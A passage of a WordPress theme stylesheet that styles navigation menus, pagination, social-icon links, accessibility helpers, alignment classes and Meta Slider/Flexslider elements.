  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding: 0.7143em;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
}

input[type="file"] {
  font-size: 1em;
  line-height: 1.78571em;
  line-height: 0;
}

/*--------------------------------------------------------------
5.0 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 - Links
--------------------------------------------------------------*/
a {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #0896fe;
  text-decoration: none;
}
a:visited {
  color: #0896fe;
}
a:hover, a:focus, a:active {
  color: #0896fe;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 - Menus
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.2.1 - Top Bar Left Menu
--------------------------------------------------------------*/
.top-bar-menu {
  display: inline-block;
  line-height: normal;
  vertical-align: middle;
}
.top-bar-menu .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-bar-menu .menu li {
  color: #acaeaf;
  display: inline-block;
  line-height: 38px;
  margin-right: 0.89286em;
  position: relative;
  vertical-align: middle;
}
.top-bar-menu .menu li a {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: block;
  height: 38px;
  line-height: 38px;
  text-decoration: none;
}
.top-bar-menu .menu li a:before {
  color: #acaeaf;
}
.top-bar-menu .menu li a:hover:before {
  color: #fff;
}
.top-bar-menu .menu li:hover > a {
  color: #fff;
}
.top-bar-menu .menu li:last-of-type {
  margin-right: 0;
}

/*--------------------------------------------------------------
5.2.2 - Top Bar Right Menu
--------------------------------------------------------------*/
.top-bar-navigation {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  position: relative;
  text-align: right;
  width: 50%;
}
@media (max-width: 768px) {
  .resp .top-bar-navigation {
    float: none;
    text-align: center;
    width: 100%;
  }
}
.top-bar-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-bar-navigation ul li {
  color: #acaeaf;
  display: inline-block;
  margin-right: 1.33929em;
  position: relative;
  vertical-align: middle;
}
.top-bar-navigation ul li a {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: block;
  text-decoration: none;
}
.top-bar-navigation ul li a:before {
  color: #acaeaf;
}
.top-bar-navigation ul li a:hover:before {
  color: #fff;
}
.top-bar-navigation ul li:hover > a {
  color: #fff;
}
.top-bar-navigation ul li:last-of-type {
  margin-right: 0;
}
.top-bar-navigation ul ul {
  -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
  box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
  background: #fff;
  border-top: 3px solid #0896fe;
  display: none;
  left: 0;
  padding: 0;
  position: absolute;
  text-align: left;
  top: 35px;
  z-index: 400;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation ul ul {
    display: none !important;
  }
}
.top-bar-navigation ul ul li {
  min-width: 10em;
  padding: 0;
  width: 100%;
}
.top-bar-navigation ul ul li a {
  color: #5a5d60;
  padding: 0.4em 0.8em;
}
.top-bar-navigation ul ul li:hover > a {
  background: #0896fe;
  color: #fff;
}
.top-bar-navigation ul ul ul {
  left: 100%;
  top: -3px;
}
.top-bar-navigation ul .menu-item-has-children a:after,
.top-bar-navigation ul .page_item_has_children a:after {
  content: "\f107";
  font-family: "FontAwesome";
  line-height: normal;
  position: relative;
  padding: 0 0 0 0.5785em;
  top: 0.2435em;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation ul .menu-item-has-children a:after, .resp
  .top-bar-navigation ul .page_item_has_children a:after {
    display: none;
  }
}
.top-bar-navigation ul .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul .children .menu-item-has-children > a:after,
.top-bar-navigation ul .children .page_item_has_children > a:after {
  content: "\f105";
  font-family: "FontAwesome";
  position: absolute;
  right: 1em;
  top: 0.9167em;
}
.top-bar-navigation ul .sub-menu a:after,
.top-bar-navigation ul .children a:after {
  content: none;
}
.top-bar-navigation div > ul > li > a {
  display: block;
  height: 38px;
  line-height: 38px;
}
.top-bar-navigation div > ul > li > a:hover {
  border-bottom: 3px solid #0896fe;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation div > ul > li > a:hover {
    border-bottom: none;
  }
}
.top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .top-bar-navigation div > ul > li.page_item_has_children > a:hover {
  border-bottom: none;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .resp .top-bar-navigation div > ul > li.page_item_has_children > a:hover {
    border-bottom: none;
  }
}

/* If a class of left is added to a menu item, break drop down menu items to the left */
.top-bar-navigation ul li.left ul {
  left: initial;
  right: 0;
  text-align: right;
}
.top-bar-navigation ul li.left ul ul {
  right: 100%;
}
.top-bar-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul li.left .children .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .children .page_item_has_children > a:after {
  content: "\f104";
  font-family: "FontAwesome";
  position: absolute;
  left: 1em;
  padding: 0 0.5785em 0 0;
  right: initial;
  top: 0.9167em;
}
.top-bar-navigation ul li.left .sub-menu a:after,
.top-bar-navigation ul li.left .children a:after {
  content: none;
}

/*--------------------------------------------------------------
5.2.3 - Main Menu
--------------------------------------------------------------*/
.main-navigation {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  max-width: 65%;
}
.main-navigation > div {
  float: left;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation ul li {
  display: inline-block;
  margin-right: 1.78571em;
  position: relative;
  vertical-align: middle;
}
.main-navigation ul li a {
  font-size: 1em;
  line-height: 1.78571em;
  white-space: nowrap;
  color: #313539;
  display: block;
  text-decoration: none;
}
.main-navigation ul li:hover > a {
  color: #0896fe;
}
.main-navigation ul li:last-of-type {
  margin-right: 0;
}
.main-navigation ul ul {
  -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  background: #fff;
  border-top: 3px solid #0896fe;
  display: none;
  left: 0;
  padding: 0;
  position: absolute;
  text-align: left;
  top: 109px;
  z-index: 2;
}
.main-navigation ul ul li {
  min-width: 12em;
  padding: 0;
  width: 100%;
}
.main-navigation ul ul li a {
  color: #5a5d60;
  padding: 0.4em 0.8em;
}
.main-navigation ul ul li:hover > a {
  background: #0896fe;
  color: #fff;
}
.main-navigation ul ul ul {
  left: 100%;
  top: -3px;
}
.main-navigation ul .menu-item-has-children a:after,
.main-navigation ul .page_item_has_children a:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 0.8571em;
  position: relative;
  padding: 0 0 0 0.4952em;
  top: 0.2435em;
}
.main-navigation ul .sub-menu .menu-item-has-children > a:after,
.main-navigation ul .sub-menu .page_item_has_children > a:after,
.main-navigation ul .children .menu-item-has-children > a:after,
.main-navigation ul .children .page_item_has_children > a:after {
  content: "\f105";
  font-family: "FontAwesome";
  position: absolute;
  right: 1em;
  top: 0.5em;
}
.main-navigation ul .sub-menu a:after,
.main-navigation ul .children a:after {
  content: none;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
  color: #0896fe;
}
.main-navigation div > ul > li > ul {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.main-navigation div > ul > li > a {
  display: block;
  height: 112px;
  line-height: 112px;
}
.main-navigation div > ul > li > a:hover {
  border-bottom: 3px solid #0896fe;
}
.main-navigation div > ul > li.menu-item-has-children > a:hover, .main-navigation div > ul > li.page_item_has_children > a:hover {
  border-bottom: none;
}

/* If a class of left is added to a menu item, break drop down menu items to the left */
.main-navigation ul li.left ul {
  left: initial;
  right: 0;
  text-align: right;
}
.main-navigation ul li.left ul ul {
  right: 100%;
}
.main-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.main-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.main-navigation ul li.left .children .menu-item-has-children > a:after,
.main-navigation ul li.left .children .page_item_has_children > a:after {
  content: "\f104";
  font-family: "FontAwesome";
  position: absolute;
  left: 1em;
  padding: 0 0.4952em 0 0;
  right: initial;
  top: 0.5em;
}
.main-navigation ul li.left .sub-menu a:after,
.main-navigation ul li.left .children a:after {
  content: none;
}

/* If responsive menu is de-activated, center align the menu below $medium and maintain the menu width at $large */
@media (max-width: 1024px) {
  .resp header:not(.responsive-menu) .main-navigation {
    max-width: 60%;
  }
}
@media (max-width: 768px) {
  .resp header:not(.responsive-menu) .main-navigation {
    float: none;
    max-width: 100%;
  }
  .resp header:not(.responsive-menu) .main-navigation ul {
    text-align: center;
  }
  .resp header:not(.responsive-menu) .main-navigation > div {
    float: none;
  }
  .resp header:not(.responsive-menu) .main-navigation .menu-search {
    display: none;
  }
}

/* Scale the menu height if header scale is enabled */
@media (min-width: 1024px) {
  .scale.fixed .main-navigation ul ul {
    top: 72px;
  }
  .scale.fixed .main-navigation ul ul ul {
    top: -3px;
  }
  .scale.fixed .main-navigation div > ul > li > a {
    height: 75px;
    line-height: 75px;
  }
}
.main-navigation .menu-search {
  height: 112px;
  position: relative;
}
.main-navigation .menu-search .search-icon {
  float: left;
  padding-left: 2.78571em;
  cursor: pointer;
  position: relative;
}
.main-navigation .menu-search .search-icon:before {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #313539;
  content: '\f002';
  font-family: "FontAwesome";
  height: 112px;
  line-height: 112px;
  position: absolute;
  right: 0;
  top: 50%;
}
.main-navigation .menu-search .search-icon:hover:before {
  color: #0896fe;
  cursor: pointer;
}
.main-navigation .menu-search .searchform {
  background: #fff;
  display: none;
  margin-top: -3px;
  position: absolute;
  right: 0;
  top: 100%;
  width: 17.8571rem;
}
.main-navigation .menu-search .searchform input[name=s] {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  background-color: transparent;
  border: none;
  border-top: 3px solid #0896fe;
  color: #313539;
  width: 100%;
}

/* Scale the search icon height if header scale is enabled */
@media (min-width: 1024px) {
  .scale.fixed .main-navigation .menu-search {
    height: 75px;
  }
  .scale.fixed .main-navigation .menu-search .search-icon:before {
    height: 75px;
    line-height: 75px;
  }
}
/* Handle social icons if they are inserted into the main menu */
.main-navigation .menu a:before {
  color: #313539;
}
.main-navigation .menu a:hover:before {
  color: #0896fe;
}

/*--------------------------------------------------------------
5.2.4 - Responsive Menu
--------------------------------------------------------------*/
.responsive-menu .menu-toggle {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  color: #313539;
  -webkit-appearance: none;
  display: none;
  margin-top: 46px;
  padding: 0;
  position: absolute;
  right: 1.78571em;
  top: 0;
}
.responsive-menu .menu-toggle:after {
  content: "\f0c9";
  font-family: "FontAwesome";
  font-size: 1.4286rem;
  line-height: normal;
}
.responsive-menu .menu-toggle:hover {
  background: none;
}
.responsive-menu .main-navigation.toggled .menu-toggle:after {
  content: "\f00d";
}
.responsive-menu .main-navigation.toggled {
  height: auto;
  margin-bottom: 1.78571em;
  max-width: 100%;
  width: 100%;
  /* If a class of "left" has been added, reverse the alignment back to normal for the responsive menu */
}
.responsive-menu .main-navigation.toggled > div {
  float: none;
}
.responsive-menu .main-navigation.toggled ul {
  display: block;
  margin: 0;
}
.responsive-menu .main-navigation.toggled ul li {
  display: block;
  margin: 0;
  width: 100%;
}
.responsive-menu .main-navigation.toggled ul li a {
  white-space: pre;
  white-space: pre-wrap;
  white-space: pre-line;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -hp-pre-wrap;
  word-wrap: break-word;
  -moz-transition: none;
  -o-transition: none;
  -webkit-transition: none;
  transition: none;
  background: #eaeaea;
  color: #5a5d60;
  height: auto !important;
  line-height: normal !important;
  margin: 0 0 2px;
  padding: 14px 18px 15px;
  text-align: left;
}
.responsive-menu .main-navigation.toggled ul li a:hover, .responsive-menu .main-navigation.toggled ul li a:hover:before {
  background: #0896fe;
  border-bottom: none;
  color: #fff;
}
.responsive-menu .main-navigation.toggled ul > ul > li > a:last-of-type {
  margin-bottom: 0;
}
.responsive-menu .main-navigation.toggled ul .menu-item-has-children a:after,
.responsive-menu .main-navigation.toggled ul .page_item_has_children a:after {
  content: none;
}
.responsive-menu .main-navigation.toggled ul .menu-item-has-children > a:hover,
.responsive-menu .main-navigation.toggled ul .page_item_has_children > a:hover {
  border-bottom: none;
}
.responsive-menu .main-navigation.toggled ul .sub-menu .menu-item-has-children > a:after,
.responsive-menu .main-navigation.toggled ul .sub-menu .page_item_has_children > a:after,
.responsive-menu .main-navigation.toggled ul .children .menu-item-has-children > a:after,
.responsive-menu .main-navigation.toggled ul .children .page_item_has_children > a:after {
  content: none;
}
.responsive-menu .main-navigation.toggled ul ul {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-transition: 0;
  -o-transition: 0;
  -webkit-transition: 0;
  transition: 0;
  background: none;
  border-top: none;
  display: block !important;
  opacity: 1 !important;
  position: static;
  z-index: 2;
}
.responsive-menu .main-navigation.toggled ul ul li:hover > a {
  background: #eaeaea;
  color: #5a5d60;
}
.responsive-menu .main-navigation.toggled ul ul li a {
  font-size: 1rem;
  line-height: normal;
  margin: 0 0 2px;
  padding-left: 36px;
}
.responsive-menu .main-navigation.toggled ul ul li a:hover {
  background: #0896fe;
  border-bottom: none;
  color: #fff;
}
.responsive-menu .main-navigation.toggled ul ul ul li a {
  padding-left: 54px;
}
.responsive-menu .main-navigation.toggled ul li.left ul {
  text-align: left;
}

@media (min-width: 1024px) {
  .smaller .responsive-menu .main-navigation .menu-toggle {
    margin-top: 27px;
  }
}
/*--------------------------------------------------------------
5.2.5 - Comment, Post and Page Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .post-navigation {
  margin-top: 1.78571em;
  border-top-width: 0.07143em;
  border-top-style: solid;
  padding-top: 1.71429em;
  margin-bottom: 1.78571em;
  border-color: #eaeaeb;
  overflow: hidden;
}

.site-main .comment-navigation:nth-of-type(2) {
  margin-top: 1.78571em;
  border-bottom-width: 0.07143em;
  border-bottom-style: solid;
  padding-bottom: 1.71429em;
  margin-bottom: 1.78571em;
  float: left;
  width: 100%;
}

.comment-navigation .nav-links,
.paging-navigation .nav-links,
.post-navigation .nav-links {
  text-align: center;
}
.comment-navigation .nav-links a,
.paging-navigation .nav-links a,
.post-navigation .nav-links a {
  color: #acaeaf;
}
.comment-navigation .nav-links a:hover,
.paging-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover {
  color: #0896fe;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  position: relative;
}
@media (max-width: 768px) {
  .resp .comment-navigation .nav-previous, .resp
  .paging-navigation .nav-previous, .resp
  .post-navigation .nav-previous {
    margin-bottom: 1.78571em;
    float: none;
    width: 100%;
  }
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  position: relative;
}
@media (max-width: 768px) {
  .resp .comment-navigation .nav-next, .resp
  .paging-navigation .nav-next, .resp
  .post-navigation .nav-next {
    float: none;
    width: 100%;
  }
}

.comment-navigation .nav-previous a:before,
.comment-navigation .nav-next a:after,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:after {
  font-family: "FontAwesome";
  font-size: 0.8125em;
}
.comment-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before {
  content: "\f104";
  padding-right: 0.5em;
}
.comment-navigation .nav-next a:after,
.post-navigation .nav-next a:after {
  content: "\f105";
  padding-left: 0.5em;
}

.pagination {
  margin-top: 4.46429em;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  text-align: center;
}
.pagination .page-numbers {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #eaeaea;
  color: #5a5d60;
  display: inline-block;
  font-weight: 400;
  line-height: normal;
  margin-right: 0.1285em;
  outline-style: none;
  padding: 0.7142em 1.1428em;
}
@media (max-width: 1024px) {
  .resp .pagination .page-numbers {
    display: none;
  }
}
.pagination .page-numbers:hover {
  background: #0896fe;
  color: #fff;
}
.pagination .dots {
  background: none;
  padding-right: 0;
  padding-left: 0;
}
.pagination .dots:hover {
  background: none;
  color: #5a5d60;
}
.pagination .current {
  background: #0896fe;
  color: #fff;
}
.pagination .prev,
.pagination .next {
  display: block;
  float: left;
  margin-right: 0;
}
.pagination .next {
  float: right;
}

.meta-nav {
  font-size: 0.8125em;
}

.nav-previous .meta-nav {
  margin-right: 0.1875em;
}

.nav-next .meta-nav {
  margin-left: 0.1875em;
}

/*--------------------------------------------------------------
5.2.6 - Bottom Bar Menu
--------------------------------------------------------------*/
.bottom-bar-menu {
  display: inline-block;
  text-align: right;
  width: 70%;
}
@media (max-width: 768px) {
  .resp .bottom-bar-menu {
    display: block;
    text-align: center;
    padding-bottom: 0.89286em;
    width: 100%;
  }
}
.bottom-bar-menu .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bottom-bar-menu .menu li {
  color: #acaeaf;
  display: inline-block;
  margin-right: 0.89286em;
  position: relative;
  vertical-align: middle;
}
.bottom-bar-menu .menu li a {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: block;
  height: 50px;
  line-height: 50px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .resp .bottom-bar-menu .menu li a {
    height: auto;
    line-height: normal;
  }
}
.bottom-bar-menu .menu li a:before {
  color: #acaeaf;
}
.bottom-bar-menu .menu li a:hover:before {
  color: #fff;
}
.bottom-bar-menu .menu li:hover > a {
  color: #fff;
}
.bottom-bar-menu .menu li:last-of-type {
  margin-right: 0;
}

/*--------------------------------------------------------------
5.2.7 - Social Menus
--------------------------------------------------------------*/
.menu a[href*="behance.net"], .menu a[href*="codepen.io"], .menu a[href*="delicious.com"], .menu a[href*="deviantart.com"], .menu a[href*="digg.com"], .menu a[href*="dribbble.com"], .menu a[href*="facebook.com"], .menu a[href*="flickr.com"], .menu a[href*="foursquare.com"], .menu a[href*="github.com"], .menu a[href*="plus.google.com"], .menu a[href*="instagram.com"], .menu a[href*="linkedin.com"], .menu a[href*="pinterest.com"], .menu a[href*="reddit.com"], .menu a[href*="soundcloud.com"], .menu a[href*="stackexchange.com"], .menu a[href*="stackoverflow.com"], .menu a[href*="tumblr.com"], .menu a[href*="twitter.com"], .menu a[href*="vimeo.com"], .menu a[href*="vine.co"], .menu a[href*="vk.com"], .menu a[href*="weibo.com"], .menu a[href*="wordpress.com"], .menu a[href*="xing"], .menu a[href*="youtube.com"] {
  border-bottom: none;
  color: transparent !important;
  font-size: 0 !important;
  text-align: center;
}
.menu a[href*="behance.net"]:before, .menu a[href*="codepen.io"]:before, .menu a[href*="delicious.com"]:before, .menu a[href*="deviantart.com"]:before, .menu a[href*="digg.com"]:before, .menu a[href*="dribbble.com"]:before, .menu a[href*="facebook.com"]:before, .menu a[href*="flickr.com"]:before, .menu a[href*="foursquare.com"]:before, .menu a[href*="github.com"]:before, .menu a[href*="plus.google.com"]:before, .menu a[href*="instagram.com"]:before, .menu a[href*="linkedin.com"]:before, .menu a[href*="pinterest.com"]:before, .menu a[href*="reddit.com"]:before, .menu a[href*="soundcloud.com"]:before, .menu a[href*="stackexchange.com"]:before, .menu a[href*="stackoverflow.com"]:before, .menu a[href*="tumblr.com"]:before, .menu a[href*="twitter.com"]:before, .menu a[href*="vimeo.com"]:before, .menu a[href*="vine.co"]:before, .menu a[href*="vk.com"]:before, .menu a[href*="weibo.com"]:before, .menu a[href*="wordpress.com"]:before, .menu a[href*="xing"]:before, .menu a[href*="youtube.com"]:before {
  font-family: "FontAwesome";
  font-size: initial;
}
.menu a[href*="behance.net"]:before {
  content: "\f1b4";
}
.menu a[href*="codepen.io"]:before {
  content: "\f1cb";
}
.menu a[href*="delicious.com"]:before {
  content: "\f1a5";
}
.menu a[href*="deviantart.com"]:before {
  content: "\f1bd";
}
.menu a[href*="digg.com"]:before {
  content: "\f1a6";
}
.menu a[href*="dribbble.com"]:before {
  content: "\f17d";
}
.menu a[href*="facebook.com"]:before {
  content: "\f09a";
}
.menu a[href*="flickr.com"]:before {
  content: "\f16e";
}
.menu a[href*="foursquare.com"]:before {
  content: "\f180";
}
.menu a[href*="github.com"]:before {
  content: "\f09b";
}
.menu a[href*="plus.google.com"]:before {
  content: "\f0d5";
}
.menu a[href*="instagram.com"]:before {
  content: "\f16d";
}
.menu a[href*="linkedin.com"]:before {
  content: "\f0e1";
}
.menu a[href*="pinterest.com"]:before {
  content: "\f0d2";
}
.menu a[href*="reddit.com"]:before {
  content: "\f1a1";
}
.menu a[href*="soundcloud.com"]:before {
  content: "\f1be";
}
.menu a[href*="stackexchange.com"]:before {
  content: "\f18d";
}
.menu a[href*="stackoverflow.com"]:before {
  content: "\f16c";
}
.menu a[href*="tumblr.com"]:before {
  content: "\f173";
}
.menu a[href*="twitter.com"]:before {
  content: "\f099";
}
.menu a[href*="vimeo.com"]:before {
  content: "\f194";
}
.menu a[href*="vine.co"]:before {
  content: "\f1ca";
}
.menu a[href*="vk.com"]:before {
  content: "\f189";
}
.menu a[href*="weibo.com"]:before {
  content: "\f18a";
}
.menu a[href*="wordpress.com"]:before {
  content: "\f19a";
}
.menu a[href*="xing"]:before {
  content: "\f168";
}
.menu a[href*="youtube.com"]:before {
  content: "\f167";
}

.widget .menu a[href*="behance.net"]:hover, .widget .menu a[href*="codepen.io"]:hover, .widget .menu a[href*="delicious.com"]:hover, .widget .menu a[href*="deviantart.com"]:hover, .widget .menu a[href*="digg.com"]:hover, .widget .menu a[href*="dribbble.com"]:hover, .widget .menu a[href*="facebook.com"]:hover, .widget .menu a[href*="flickr.com"]:hover, .widget .menu a[href*="foursquare.com"]:hover, .widget .menu a[href*="github.com"]:hover, .widget .menu a[href*="plus.google.com"]:hover, .widget .menu a[href*="instagram.com"]:hover, .widget .menu a[href*="linkedin.com"]:hover, .widget .menu a[href*="pinterest.com"]:hover, .widget .menu a[href*="reddit.com"]:hover, .widget .menu a[href*="soundcloud.com"]:hover, .widget .menu a[href*="stackexchange.com"]:hover, .widget .menu a[href*="stackoverflow.com"]:hover, .widget .menu a[href*="tumblr.com"]:hover, .widget .menu a[href*="twitter.com"]:hover, .widget .menu a[href*="vimeo.com"]:hover, .widget .menu a[href*="vine.co"]:hover, .widget .menu a[href*="vk.com"]:hover, .widget .menu a[href*="weibo.com"]:hover, .widget .menu a[href*="wordpress.com"]:hover, .widget .menu a[href*="xing"]:hover, .widget .menu a[href*="youtube.com"]:hover {
  border-bottom: none;
}
.widget .menu a[href*="behance.net"]:before, .widget .menu a[href*="codepen.io"]:before, .widget .menu a[href*="delicious.com"]:before, .widget .menu a[href*="deviantart.com"]:before, .widget .menu a[href*="digg.com"]:before, .widget .menu a[href*="dribbble.com"]:before, .widget .menu a[href*="facebook.com"]:before, .widget .menu a[href*="flickr.com"]:before, .widget .menu a[href*="foursquare.com"]:before, .widget .menu a[href*="github.com"]:before, .widget .menu a[href*="plus.google.com"]:before, .widget .menu a[href*="instagram.com"]:before, .widget .menu a[href*="linkedin.com"]:before, .widget .menu a[href*="pinterest.com"]:before, .widget .menu a[href*="reddit.com"]:before, .widget .menu a[href*="soundcloud.com"]:before, .widget .menu a[href*="stackexchange.com"]:before, .widget .menu a[href*="stackoverflow.com"]:before, .widget .menu a[href*="tumblr.com"]:before, .widget .menu a[href*="twitter.com"]:before, .widget .menu a[href*="vimeo.com"]:before, .widget .menu a[href*="vine.co"]:before, .widget .menu a[href*="vk.com"]:before, .widget .menu a[href*="weibo.com"]:before, .widget .menu a[href*="wordpress.com"]:before, .widget .menu a[href*="xing"]:before, .widget .menu a[href*="youtube.com"]:before {
  color: #5a5d60;
}
.widget .menu a[href*="behance.net"]:hover:before, .widget .menu a[href*="codepen.io"]:hover:before, .widget .menu a[href*="delicious.com"]:hover:before, .widget .menu a[href*="deviantart.com"]:hover:before, .widget .menu a[href*="digg.com"]:hover:before, .widget .menu a[href*="dribbble.com"]:hover:before, .widget .menu a[href*="facebook.com"]:hover:before, .widget .menu a[href*="flickr.com"]:hover:before, .widget .menu a[href*="foursquare.com"]:hover:before, .widget .menu a[href*="github.com"]:hover:before, .widget .menu a[href*="plus.google.com"]:hover:before, .widget .menu a[href*="instagram.com"]:hover:before, .widget .menu a[href*="linkedin.com"]:hover:before, .widget .menu a[href*="pinterest.com"]:hover:before, .widget .menu a[href*="reddit.com"]:hover:before, .widget .menu a[href*="soundcloud.com"]:hover:before, .widget .menu a[href*="stackexchange.com"]:hover:before, .widget .menu a[href*="stackoverflow.com"]:hover:before, .widget .menu a[href*="tumblr.com"]:hover:before, .widget .menu a[href*="twitter.com"]:hover:before, .widget .menu a[href*="vimeo.com"]:hover:before, .widget .menu a[href*="vine.co"]:hover:before, .widget .menu a[href*="vk.com"]:hover:before, .widget .menu a[href*="weibo.com"]:hover:before, .widget .menu a[href*="wordpress.com"]:hover:before, .widget .menu a[href*="xing"]:hover:before, .widget .menu a[href*="youtube.com"]:hover:before {
  color: #0896fe;
}

/*--------------------------------------------------------------
6.0 - Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
7.0 - Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
}

.alignright {
  display: inline;
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignnone {
  clear: both;
  display: block;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 0 1.78571em 1.78571em 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 0 0 1.78571em 1.78571em;
}

blockquote.aligncenter,
figure.wp-caption.aligncenter,
img.aligncenter {
  margin-bottom: 1.78571em;
}

blockquote.alignnone,
figure.wp-caption.alignnone,
img.alignnone {
  margin-bottom: 1.78571em;
}

/*--------------------------------------------------------------
8.0 - Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 - Meta Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 - Theme Main Meta Slider
--------------------------------------------------------------*/
#main-slider {
  background: #215A99;
}
#main-slider .container {
  padding: 0;
}
#main-slider #metaslider-demo,
#main-slider .metaslider {
  margin: 0 auto;
  text-align: center;
}
#main-slider .flexslider {
  margin-bottom: 0;
}

@media (min-width: 1024px) {
  #main-slider.overlap {
    margin-top: -112px;
  }
}
/*--------------------------------------------------------------
9.2 - Meta Slider General
--------------------------------------------------------------*/
.metaslider a,
.metaslider a:hover,
.metaslider ul a,
.metaslider ul a:hover,
.entry-content .metaslider a,
.entry-content .metaslider a:hover,
.entry-content .metaslider ul a,
.entry-content .metaslider ul a:hover {
  border-bottom: none;
}

.metaslider.metaslider-flex {
  overflow: hidden;
}

/*--------------------------------------------------------------
9.3 - Flexslider Resets
--------------------------------------------------------------*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

.flexslider a img {
  border: none;
  outline: none;
}

.flexslider {
  margin: 0;
  padding: 0;
}

.flexslider ul {
  border: 0;
  max-height: none;
  max-width: none;
  line-height: normal;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
9.4 - General Flexslider Styles
--------------------------------------------------------------*/
.flexslider:hover .flex-ultra-direction-nav li a {
  opacity: 1;
}

.flexslider .slides > li {
  background-position: center;
  background-size: cover;
  -webkit-backface-visibility: hidden;
  display: none;
  line-height: 0;
}

.flexslider .slides > img {
